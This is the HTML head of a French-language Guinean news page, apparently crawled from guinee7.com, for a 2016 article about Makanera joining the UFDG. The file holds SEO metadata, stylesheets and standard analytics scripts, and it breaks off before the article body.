

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guinee7.com/2016/06/05/transhumance-politique-makanera-se-rappelle-maintenant-qualpha-conde-et-son-epouse-ne-lui-ont-pas-rendu-visite-a-lhopital/
body_size: 25028
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="fr-FR"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="fr-FR"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="fr-FR"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://www.guinee7.com/xmlrpc.php"/>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Pour rallier l&#039;UFDG: Makanera se rappelle (maintenant ?) qu’Alpha Condé et son épouse ne lui ont pas rendu visite à l’hôpital - Guinee7.com</title>
	<link rel="canonical" href="https://www.guinee7.com/2016/06/05/transhumance-politique-makanera-se-rappelle-maintenant-qualpha-conde-et-son-epouse-ne-lui-ont-pas-rendu-visite-a-lhopital/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pour rallier l&#039;UFDG: Makanera se rappelle (maintenant ?) qu’Alpha Condé et son épouse ne lui ont pas rendu visite à l’hôpital - Guinee7.com" />
	<meta property="og:description" content="Alhousseine Makanéra Kaké, ancien ministre de la Communication, depuis qu’il a été débarqué du gouvernement, est amer. Il critique Alpha Condé sans ménagement et reconnait des mérites au principal opposant de ce dernier qu’il clouait au pilori dans un passé récent. Au siège du parti de l’UFDG, l’homme qu’Alpha Condé appelait « mon bulldozer » [&hellip;]" />
	<meta property="og:url" content="https://www.guinee7.com/2016/06/05/transhumance-politique-makanera-se-rappelle-maintenant-qualpha-conde-et-son-epouse-ne-lui-ont-pas-rendu-visite-a-lhopital/" />
	<meta property="og:site_name" content="Guinee7.com" />
	<meta property="article:publisher" content="https://www.facebook.com/guinee7info" />
	<meta property="article:published_time" content="2016-06-05T11:21:05+00:00" />
	<meta name="author" content="Guinee7.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@guinee7com" />
	<meta name="twitter:site" content="@guinee7com" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Guinee7.com" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.guinee7.com/2016/06/05/transhumance-politique-makanera-se-rappelle-maintenant-qualpha-conde-et-son-epouse-ne-lui-ont-pas-rendu-visite-a-lhopital/#article","isPartOf":{"@id":"https://www.guinee7.com/2016/06/05/transhumance-politique-makanera-se-rappelle-maintenant-qualpha-conde-et-son-epouse-ne-lui-ont-pas-rendu-visite-a-lhopital/"},"author":{"name":"Guinee7.com","@id":"https://www.guinee7.com/#/schema/person/1958c5b267436447d29862b0a91f44a1"},"headline":"Pour rallier l&rsquo;UFDG: Makanera se rappelle (maintenant ?) qu’Alpha Condé et son épouse ne lui ont pas rendu visite à l’hôpital","datePublished":"2016-06-05T11:21:05+00:00","mainEntityOfPage":{"@id":"https://www.guinee7.com/2016/06/05/transhumance-politique-makanera-se-rappelle-maintenant-qualpha-conde-et-son-epouse-ne-lui-ont-pas-rendu-visite-a-lhopital/"},"wordCount":206,"publisher":{"@id":"https://www.guinee7.com/#organization"},"image":{"@id":"https://www.guinee7.com/2016/06/05/transhumance-politique-makanera-se-rappelle-maintenant-qualpha-conde-et-son-epouse-ne-lui-ont-pas-rendu-visite-a-lhopital/#primaryimage"},"thumbnailUrl":"","keywords":["Alhousseine Makanera Kaké","Cellou Dalein Diallo","hadja halimatou diallo","ufdg"],"articleSection":["Actualités","Politique"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://www.guinee7.com/2016/06/05/transhumance-politique-makanera-se-rappelle-maintenant-qualpha-conde-et-son-epouse-ne-lui-ont-pas-rendu-visite-a-lhopital/","url":"https://www.guinee7.com/2016/06/05/transhumance-politique-makanera-se-rappelle-maintenant-qualpha-conde-et-son-epouse-ne-lui-ont-pas-rendu-visite-a-lhopital/","name":"Pour rallier l'UFDG: Makanera se rappelle (maintenant ?) qu’Alpha Condé et son épouse ne lui ont pas rendu visite à l’hôpital - Guinee7.com","isPartOf":{"@id":"https://www.guinee7.com/#website"},"primaryImageOfPage":{"@id":"https://www.guinee7.com/2016/06/05/transhumance-politique-makanera-se-rappelle-maintenant-qualpha-conde-et-son-epouse-ne-lui-ont-pas-rendu-visite-a-lhopital/#primaryimage"},"image":{"@id":"https://www.guinee7.com/2016/06/05/transhumance-politique-makanera-se-rappelle-maintenant-qualpha-conde-et-son-epouse-ne-lui-ont-pas-rendu-visite-a-lhopital/#primaryimage"},"thumbnailUrl":"","datePublished":"2016-06-05T11:21:05+00:00","breadcrumb":{"@id":"https://www.guinee7.com/2016/06/05/transhumance-politique-makanera-se-rappelle-maintenant-qualpha-conde-et-son-epouse-ne-lui-ont-pas-rendu-visite-a-lhopital/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.guinee7.com/2016/06/05/transhumance-politique-makanera-se-rappelle-maintenant-qualpha-conde-et-son-epouse-ne-lui-ont-pas-rendu-visite-a-lhopital/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.guinee7.com/2016/06/05/transhumance-politique-makanera-se-rappelle-maintenant-qualpha-conde-et-son-epouse-ne-lui-ont-pas-rendu-visite-a-lhopital/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://www.guinee7.com/2016/06/05/transhumance-politique-makanera-se-rappelle-maintenant-qualpha-conde-et-son-epouse-ne-lui-ont-pas-rendu-visite-a-lhopital/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.guinee7.com/"},{"@type":"ListItem","position":2,"name":"Articles","item":"https://www.guinee7.com/articles/"},{"@type":"ListItem","position":3,"name":"Pour rallier l&rsquo;UFDG: Makanera se rappelle (maintenant ?) qu’Alpha Condé et son épouse ne lui ont pas rendu visite à l’hôpital"}]},{"@type":"WebSite","@id":"https://www.guinee7.com/#website","url":"https://www.guinee7.com/","name":"Guinee7.com","description":"Actualités de la Guinée Conakry 7/7","publisher":{"@id":"https://www.guinee7.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.guinee7.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.guinee7.com/#organization","name":"Guinee7.com","url":"https://www.guinee7.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.guinee7.com/#/schema/logo/image/","url":"https://i0.wp.com/www.guinee7.com/wp-content/uploads/2025/09/Design-sans-titre-1.png?fit=1200%2C630&ssl=1","contentUrl":"https://i0.wp.com/www.guinee7.com/wp-content/uploads/2025/09/Design-sans-titre-1.png?fit=1200%2C630&ssl=1","width":1200,"height":630,"caption":"Guinee7.com"},"image":{"@id":"https://www.guinee7.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/guinee7info","https://x.com/guinee7com"]},{"@type":"Person","@id":"https://www.guinee7.com/#/schema/person/1958c5b267436447d29862b0a91f44a1","name":"Guinee7.com","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.guinee7.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f3e993904c89b1c2a7b38cd0effe9f7e2e28f06cb7a9beaa0f9de0f14b743294?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f3e993904c89b1c2a7b38cd0effe9f7e2e28f06cb7a9beaa0f9de0f14b743294?s=96&d=mm&r=g","caption":"Guinee7.com"},"sameAs":["http://guinee7.com"],"url":"https://www.guinee7.com/author/traoreguinee7/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Guinee7.com &raquo; Flux" href="https://www.guinee7.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.guinee7.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guinee7.com%2F2016%2F06%2F05%2Ftranshumance-politique-makanera-se-rappelle-maintenant-qualpha-conde-et-son-epouse-ne-lui-ont-pas-rendu-visite-a-lhopital%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.guinee7.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guinee7.com%2F2016%2F06%2F05%2Ftranshumance-politique-makanera-se-rappelle-maintenant-qualpha-conde-et-son-epouse-ne-lui-ont-pas-rendu-visite-a-lhopital%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{
  --wp-block-synced-color:#7a00df;
  --wp-block-synced-color--rgb:122, 0, 223;
  --wp-bound-block-color:var(--wp-block-synced-color);
  --wp-editor-canvas-background:#ddd;
  --wp-admin-theme-color:#007cba;
  --wp-admin-theme-color--rgb:0, 124, 186;
  --wp-admin-theme-color-darker-10:#006ba1;
  --wp-admin-theme-color-darker-10--rgb:0, 107, 160.5;
  --wp-admin-theme-color-darker-20:#005a87;
  --wp-admin-theme-color-darker-20--rgb:0, 90, 135;
  --wp-admin-border-width-focus:2px;
}
@media (min-resolution:192dpi){
  :root{
    --wp-admin-border-width-focus:1.5px;
  }
}
.wp-element-button{
  cursor:pointer;
}

:root .has-very-light-gray-background-color{
  background-color:#eee;
}
:root .has-very-dark-gray-background-color{
  background-color:#313131;
}
:root .has-very-light-gray-color{
  color:#eee;
}
:root .has-very-dark-gray-color{
  color:#313131;
}
:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{
  background:linear-gradient(135deg, #00d084, #0693e3);
}
:root .has-purple-crush-gradient-background{
  background:linear-gradient(135deg, #34e2e4, #4721fb 50%, #ab1dfe);
}
:root .has-hazy-dawn-gradient-background{
  background:linear-gradient(135deg, #faaca8, #dad0ec);
}
:root .has-subdued-olive-gradient-background{
  background:linear-gradient(135deg, #fafae1, #67a671);
}
:root .has-atomic-cream-gradient-background{
  background:linear-gradient(135deg, #fdd79a, #004a59);
}
:root .has-nightshade-gradient-background{
  background:linear-gradient(135deg, #330968, #31cdcf);
}
:root .has-midnight-gradient-background{
  background:linear-gradient(135deg, #020381, #2874fc);
}
:root{
  --wp--preset--font-size--normal:16px;
  --wp--preset--font-size--huge:42px;
}

.has-regular-font-size{
  font-size:1em;
}

.has-larger-font-size{
  font-size:2.625em;
}

.has-normal-font-size{
  font-size:var(--wp--preset--font-size--normal);
}

.has-huge-font-size{
  font-size:var(--wp--preset--font-size--huge);
}

.has-text-align-center{
  text-align:center;
}

.has-text-align-left{
  text-align:left;
}

.has-text-align-right{
  text-align:right;
}

.has-fit-text{
  white-space:nowrap !important;
}

#end-resizable-editor-section{
  display:none;
}

.aligncenter{
  clear:both;
}

.items-justified-left{
  justify-content:flex-start;
}

.items-justified-center{
  justify-content:center;
}

.items-justified-right{
  justify-content:flex-end;
}

.items-justified-space-between{
  justify-content:space-between;
}

.screen-reader-text{
  border:0;
  clip-path:inset(50%);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px;
  word-wrap:normal !important;
}

.screen-reader-text:focus{
  background-color:#ddd;
  clip-path:none;
  color:#444;
  display:block;
  font-size:1em;
  height:auto;
  left:5px;
  line-height:normal;
  padding:15px 23px 14px;
  text-decoration:none;
  top:5px;
  width:auto;
  z-index:100000;
}
html :where(.has-border-color){
  border-style:solid;
}

html :where([style*=border-top-color]){
  border-top-style:solid;
}

html :where([style*=border-right-color]){
  border-right-style:solid;
}

html :where([style*=border-bottom-color]){
  border-bottom-style:solid;
}

html :where([style*=border-left-color]){
  border-left-style:solid;
}

html :where([style*=border-width]){
  border-style:solid;
}

html :where([style*=border-top-width]){
  border-top-style:solid;
}

html :where([style*=border-right-width]){
  border-right-style:solid;
}

html :where([style*=border-bottom-width]){
  border-bottom-style:solid;
}

html :where([style*=border-left-width]){
  border-left-style:solid;
}
html :where(img[class*=wp-image-]){
  height:auto;
  max-width:100%;
}
:where(figure){
  margin:0 0 1em;
}

html :where(.is-position-sticky){
  --wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height, 0px);
}

@media screen and (max-width:600px){
  html :where(.is-position-sticky){
    --wp-admin--admin-bar--position-offset:0px;
  }
}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,700,500,400italic&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.js" id="jquery-migrate-js"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PB63SMX" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.guinee7.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PB63SMX", {"googlesitekit_post_type":"post","googlesitekit_post_author":"Guinee7.com","googlesitekit_post_date":"20160605"});
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://www.guinee7.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.guinee7.com/wp-json/wp/v2/posts/32089" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.guinee7.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.guinee7.com/?p=32089' />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
					<link rel="shortcut icon" href="http://www.guinee7.com/wp-content/uploads/2019/06/cropped-favicon.jpg">			<link rel="apple-touch-icon" href="http://www.guinee7.com/wp-content/uploads/2019/06/cropped-favicon.jpg">			<link rel="apple-touch-icon" sizes="114x114" href="http://www.guinee7.com/wp-content/uploads/2019/06/cropped-favicon.jpg">			<link rel="apple-touch-icon" sizes="72x72" href="http://www.guinee7.com/wp-content/uploads/2019/06/cropped-favicon.jpg">			<link rel="apple-touch-icon" sizes="144x144" href="http://www.guinee7.com/wp-content/uploads/2019/06/cropped-favicon.jpg">
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "http://www.guinee7.com/wp-content/uploads/2019/06/logoguineeX96-2.png"
    },
    "url": "https://www.guinee7.com/",
    "name": "Guinee7.com",
    "description": "Actualit\u00e9s de la Guin\u00e9e Conakry 7/7"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "Guinee7.com",
    "alternateName": "Actualit\u00e9s de la Guin\u00e9e Conakry 7/7",
    "url": "https://www.guinee7.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
